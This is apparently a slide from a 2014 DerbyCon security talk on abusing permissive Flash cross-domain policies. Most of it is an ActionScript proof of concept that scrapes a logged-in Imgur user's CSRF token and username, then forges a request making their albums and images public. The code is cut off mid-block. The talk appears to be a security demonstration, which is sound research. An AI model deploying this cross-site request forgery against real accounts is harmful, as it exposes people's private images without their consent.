 4 of 7
public class MakeImgurPublic extends Sprite {
public function MakeImgurPublic() {
// Target URL from where the data is to be retrieved
var readFrom:String = "http://imgur.com/account/settings";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
var response:String = event.target.data;
var CSRF:Array = response.match(/submit-.*/);
var token:String = CSRF[0].split("\"")[0];
var TITLE:Array = response.match(/Preferences.*/);
var USER:String = TITLE[0].split("\ ")[2];
var prefix:String = "url="
var middle:String = "&album_privacy=0&public_images=1&"
var part1:String = prefix.concat(USER,middle)
var suffix:String = "=Save"
var sendTo:String = "http://imgur.com/account/settings"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = part1.concat(token,suffix)
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
2014
FAMILY
SWF Seeking Lazy Admin for Cross
Domain Action
Seth Art
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com